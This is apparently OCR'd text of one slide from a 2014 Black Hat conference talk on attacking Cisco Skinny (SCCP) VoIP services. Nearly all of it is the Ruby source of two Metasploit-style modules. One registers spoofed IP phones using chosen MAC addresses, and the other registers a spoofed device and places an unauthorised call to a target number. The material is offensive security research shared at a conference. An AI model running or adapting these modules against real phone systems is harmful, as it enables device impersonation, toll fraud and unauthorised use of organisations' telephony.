 black hat
Sense of
Security
Attacking Skinny services
V
Everybody can develop a Skinny module now, even Ewoks!
Register
def run
#options from the user
capabilities=datastore['CAPABILITIES'] || "Host"
platform=datastore['PLATFORM'] || "Cisco IP Phone 7975"
software=datastore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S"
macs=[]
macs << datastore['MAC'].upcase if datastore['MAC']
macs << macfileimport(datastore['MACFILE'])if datastore['MACFILE']
raise RuntimeError ,'MAC or MACFILE should be defined' unless datastore['MAC']
client=datastore['CISCOCLIENT'].downcase
if datastore['DEVICE_IP']
device_ip=datastore['DEVICE_IP']
else
device_ip=Rex::Socket.source_address(datastore['RHOST'])
end
#Skinny Registration Test
macs.each do |mac|
device="#{datastore['PROTO_TYPE']}#{mac.gsub(":","")}"
begin
connect
register(sock,device,device_ip,client,mac)
disconnect
rescue Rex::ConnectionError => e
print_error("Connection failed: #{e.class}: #{e}")
return nil
end
end
end
Unauthorised Call
def run
#options from the user
if datastore['MAC'] and datastore['TARGET']
mac = datastore['MAC'].upcase
else
raise RuntimeError ,'MAC and TARGET should be defined'
end
line=datastore['LINE'] || 1
target=datastore['TARGET']
client=datastore['CISCOCLIENT'].downcase
capabilities=datastore['CAPABILITIES'] || "Host"
platform=datastore['PLATFORM'] || "Cisco IP Phone 7975"
software=datastore['SOFTWARE'] || "SCCP75.9-3-1SR2-1S"
if datastore['DEVICE_IP']
device_ip=datastore['DEVICE_IP']
else
device_ip=Rex::Socket.source_address(datastore['RHOST'])
end
device="#{datastore['PROTO_TYPE']}#{mac.gsub(":","")}"
#Skinny Call Test
begin
connect
#Registration
register(sock,device,device_ip,client,mac,false)
#Call
call(sock,line,target)
disconnect
rescue Rex::ConnectionError => e
print_error("Connection failed: #{e.class}: #{e}")
return nil
end
end
www.senseofsecurity.com.au
© Sense of Security 2014
Page 53 of 58 – Aug-14
black hat®
USA 2014